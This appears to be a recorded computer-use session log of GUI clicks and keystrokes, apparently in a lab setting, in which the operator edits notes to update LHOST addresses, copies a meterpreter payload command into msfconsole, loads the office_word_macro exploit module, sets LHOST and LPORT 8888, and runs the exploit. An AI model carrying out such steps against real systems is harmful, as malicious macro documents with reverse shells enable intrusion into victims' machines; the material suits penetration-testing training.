
- Bring up the vim notes tab holding the macro exploit command lines
{"action": "left_click", "coordinate": [288, 27]}

{"action": "left_click", "coordinate": [377, 110]}

{"action": "left_click_drag", "start_coordinate": [51, 155], "coordinate": [379, 156]}
{"action": "left_click", "coordinate": [265, 175]}
- Replace the old 10.10.11.80 address with 10.10.201.193 on both LHOST lines
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "0"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "201.193"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "201.1"}
{"action": "type", "text": "93"}

- Copy the meterpreter payload command from the notes into msfconsole
{"action": "triple_click", "coordinate": [354, 141]}
{"action": "right_click", "coordinate": [356, 143]}

{"action": "left_click", "coordinate": [379, 194]}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "right_click", "coordinate": [285, 216]}
{"action": "left_click", "coordinate": [318, 280]}

- Load the office_word_macro exploit module in msfconsole
{"action": "left_click", "coordinate": [390, 111]}

{"action": "triple_click", "coordinate": [70, 157]}
{"action": "right_click", "coordinate": [73, 158]}

{"action": "left_click", "coordinate": [110, 210]}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "right_click", "coordinate": [299, 215]}

{"action": "left_click", "coordinate": [321, 279]}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
- Set the macro module's LHOST to 10.10.201.193
{"action": "key", "text": "ctrl+Page_Down"}

{"action": "triple_click", "coordinate": [77, 171]}
{"action": "right_click", "coordinate": [79, 172]}

{"action": "left_click", "coordinate": [101, 222]}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "right_click", "coordinate": [435, 257]}

{"action": "left_click", "coordinate": [464, 325]}
{"action": "key", "text": "Return"}

- Set the macro module's LPORT to 8888
{"action": "left_click", "coordinate": [380, 112]}
{"action": "left_click_drag", "start_coordinate": [148, 185], "coordinate": [45, 185]}
{"action": "right_click", "coordinate": [90, 193]}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [189, 110]}
{"action": "right_click", "coordinate": [453, 290]}
{"action": "left_click", "coordinate": [463, 355]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+Page_Down"}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "type", "text": "exp"}
{"action": "type", "text": "oli"}
- Run exploit for the office_word_macro module, fixing the typed typo first
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "o"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "loit"}
{"action": "key", "text": "Return"}
